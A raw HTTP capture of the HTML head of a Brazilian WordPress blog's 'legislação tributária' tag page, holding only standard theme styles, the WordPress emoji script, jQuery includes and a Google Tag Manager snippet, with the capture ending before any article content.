

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.cefis.com.br/tag/legislacao-tributaria/
body_size: 16334
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1">

<!--[if lt IE 9]>
	<script src="https://blog.cefis.com.br/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->
<title>legislação tributária &#8211; Conteúdo Contábil, Fiscal e Trabalhista</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Conteúdo Contábil, Fiscal e Trabalhista &raquo;" href="https://blog.cefis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Conteúdo Contábil, Fiscal e Trabalhista &raquo;" href="https://blog.cefis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Conteúdo Contábil, Fiscal e Trabalhista &raquo; legislação tributária" href="https://blog.cefis.com.br/tag/legislacao-tributaria/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.cefis.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.cefis.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://blog.cefis.com.br/wp-content/plugins/monarch/css/style.css?ver=1.2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://blog.cefis.com.br/wp-content/plugins/bloom/css/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vce_font_0-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css' href='https://blog.cefis.com.br/wp-content/themes/voice/css/min.css?ver=2.0' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #0c0202;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #e06647;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #e06647;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #e06647;border: 1px solid #e06647;}.comments-holder .navigation .page-numbers:hover{background: #e06647;border: 1px solid #e06647;}.bbp-pagination-links a{background: transparent;color: #e06647;border: 1px solid #e06647 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #e06647;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #e06647;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #e06647;}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #394a53;}.sidebar .tagcloud a {border: 1px solid #394a53;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #394a53;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more{background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #4e5051;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #e06647;}.site-footer .tagcloud a {border: 1px solid #e06647;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #e06647;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 100px;padding-top: 15px;}.header-2-wrapper,.header-3-wrapper{height: 100px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 15px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #4e5051;}.vce-header-ads{margin: 5px 0;}.header-3-wrapper .nav-menu > li > a{padding: 40px 15px;}.header-sticky,.sidr{background: rgba(78,80,81,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before{color: #686868;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #e8e8e8;}.search-header-wrap ul{border-top: 2px solid #686868;}.vce-border-top .main-box-title{border-top: 2px solid #e06647;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}a.category-2, .sidebar .widget .vce-post-list a.category-2{ color: #dd3333;}body.category-2 .main-box-title, .main-box-title.cat-2 { border-top: 2px solid #dd3333;}.widget_categories li.cat-item-2 .count { background: #dd3333;}.widget_categories li.cat-item-2:before { background:#dd3333;}.vce-featured-section .category-2, .vce-post-big .meta-category a.category-2, .vce-post-slider .meta-category a.category-2{ background-color: #dd3333;}.vce-lay-g .vce-featured-info .meta-category a.category-2{ background-color: #dd3333;}.vce-lay-h header .meta-category a.category-2{ background-color: #dd3333;}a.category-3, .sidebar .widget .vce-post-list a.category-3{ color: #e2d134;}body.category-3 .main-box-title, .main-box-title.cat-3 { border-top: 2px solid #e2d134;}.widget_categories li.cat-item-3 .count { background: #e2d134;}.widget_categories li.cat-item-3:before { background:#e2d134;}.vce-featured-section .category-3, .vce-post-big .meta-category a.category-3, .vce-post-slider .meta-category a.category-3{ background-color: #e2d134;}.vce-lay-g .vce-featured-info .meta-category a.category-3{ background-color: #e2d134;}.vce-lay-h header .meta-category a.category-3{ background-color: #e2d134;}a.category-5, .sidebar .widget .vce-post-list a.category-5{ color: #81d742;}body.category-5 .main-box-title, .main-box-title.cat-5 { border-top: 2px solid #81d742;}.widget_categories li.cat-item-5 .count { background: #81d742;}.widget_categories li.cat-item-5:before { background:#81d742;}.vce-featured-section .category-5, .vce-post-big .meta-category a.category-5, .vce-post-slider .meta-category a.category-5{ background-color: #81d742;}.vce-lay-g .vce-featured-info .meta-category a.category-5{ background-color: #81d742;}.vce-lay-h header .meta-category a.category-5{ background-color: #81d742;}a.category-13, .sidebar .widget .vce-post-list a.category-13{ color: #1e73be;}body.category-13 .main-box-title, .main-box-title.cat-13 { border-top: 2px solid #1e73be;}.widget_categories li.cat-item-13 .count { background: #1e73be;}.widget_categories li.cat-item-13:before { background:#1e73be;}.vce-featured-section .category-13, .vce-post-big .meta-category a.category-13, .vce-post-slider .meta-category a.category-13{ background-color: #1e73be;}.vce-lay-g .vce-featured-info .meta-category a.category-13{ background-color: #1e73be;}.vce-lay-h header .meta-category a.category-13{ background-color: #1e73be;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: #8224e3;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid #8224e3;}.widget_categories li.cat-item-14 .count { background: #8224e3;}.widget_categories li.cat-item-14:before { background:#8224e3;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: #8224e3;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: #8224e3;}.vce-lay-h header .meta-category a.category-14{ background-color: #8224e3;}
</style>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.cefis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.cefis.com.br/wp-json/wp/v2/tags/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.cefis.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDGQKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
